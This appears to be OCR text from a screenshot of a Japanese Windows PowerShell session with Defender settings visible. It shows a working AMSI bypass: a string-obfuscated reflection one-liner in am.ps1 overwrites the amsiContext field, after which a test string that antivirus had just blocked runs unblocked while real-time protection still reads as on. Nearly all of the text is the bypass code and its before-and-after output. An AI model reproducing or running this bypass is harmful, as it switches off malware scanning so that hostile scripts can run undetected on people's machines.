 PS C:¥Users¥user> iex ('am'+'si'+'i'+'nitf'+'ailed')
iex : 発生場所 行:1 文字:1
+ amsiinitfailed
+
このスクリプトには、悪質なコンテンツが含まれているため、ウイルス対策ソフトウェアによりブロックされています。
発生場所 行:1 文字:1
+ iex ('am'+'si'+'i'+'nitf'+'ailed')
+
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:¥Users¥user> cat C:¥Users¥user¥Downloads¥am.ps1
[Runtime.InteropServices.Marshal]::WriteInt32([Ref].Assembly.GetType('System.Management.Automation.'+$([Char]([BYTE]0x41
)+[cHaR]([BYte]0x6D)+[chAR]([byTe]0x73)+[CHaR]([BYte]0x69))+'Utils').GetField($([chaR]([ByTE]0x61)+[CHaR]([bYte]0x6D)+[C
haR](227-112)+[cHAr]([byTe]0x69)+[ChaR](67)+[CHar](188-77)+[cHar](209-99)+[chaR](12296/106)+[CHAR]([BYTe]0x65)+[cHAr]([B
YtE]0x78)+[CHAR]([ByTe]0x74)),[Reflection.BindingFlags]'NonPublic,Static').GetValue($null),0x4B79FE62);
PS C:¥Users¥user> C:¥Users¥user¥Downloads¥am.ps1
PS C:¥Users¥user> iex ('am'+'si'+'i'+'nitf'+'ailed')
amsiinitfailed : 用語 'amsiinitfailed' は、コマンドレット、関数、スクリプト ファイル、または操作可能なプログラムの名前
として認識されません。名前が正しく記述されていることを確認し、パスが含まれている場合はそのパスが正しいことを確認してか
ら、再試行してください。
発生場所 行:1 文字:1
+ amsiinitfailed
+
+ CategoryInfo : ObjectNotFound: (amsiinitfailed:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:¥Users¥user>
リアルタイム保護
マルウェアを特定し、デバイスでイン
うにします。この設定をしばらくオフ
ます。
オン
クラウド提供の保護
クラウド上の最新の保護データにア
保護を実現します。サンプルの自動
効果的です。
オン
サンプルの自動送信
潜在的な脅威から自分と他のユー
Microsoft にサンプル ファイルを送
とするファイルに個人情報が含まれ
メッセージが表示されます。
オン